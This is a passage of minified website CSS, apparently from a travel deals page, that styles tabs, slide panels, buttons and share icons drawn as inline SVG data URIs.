50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides .tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle) .tabslides-panels{background:#0276ee}#fdSlides.tabslides--halo .tabslides-nav ul,#fdSlides.tabslides--circle .tabslides-nav ul{border:0}.fd-deals-toolbar .maplist-toggle{display:inline-block;margin-right:5px}@media only screen and (min-width:1024px){.fd-deals-toolbar .maplist-toggle{float:left}}.fd-deals-toolbar .sort-select{display:inline-block;margin-left:5px;width:auto!important}@media only screen and (min-width:1024px){.fd-deals-toolbar .sort-select{float:right}}@media only screen and (min-width:1024px){.fd-deals-toolbar .result-filters{margin-top:5px}}@media only screen and (max-width:767px){.fd-editorial .sponsorline{text-align:center}}.fd-editorial .text-block-max{text-align:center;margin:30px auto}.fd-editorial .sponsorline{text-align:center}.fd-tips{margin-top:20px}@media only screen and (min-width:768px){.fd-tips{margin-top:16px}}@media only screen and (min-width:1024px){.fd-tips{margin-top:20px}}@media only screen and (min-width:1279px){.fd-tips{margin-top:20px}}.quicklink-tiles{margin-top:0!important}.fd-video-wrapper{background-color:#000;height:100%;left:0;position:absolute;top:0;width:100%;z-index:20}.fd-video-wrapper video{height:100%;width:100%}.disclaimer{font-size:12px;color:#919191;margin-top:20px}.collection-byline,.meta-with-description,.meta-no-description{margin:30px auto}@media only screen and 